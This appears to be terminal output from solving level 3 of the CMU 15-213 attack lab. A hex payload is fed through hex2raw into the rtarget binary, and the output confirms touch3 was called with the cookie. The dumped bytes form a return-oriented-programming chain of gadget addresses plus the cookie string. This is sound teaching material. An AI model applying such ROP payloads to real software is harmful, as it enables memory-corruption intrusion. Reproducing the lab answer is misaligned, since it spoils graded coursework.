 shuai@QA ~/c/attacker (main)> cat r2 | ./hex2raw | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 DD 1
D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61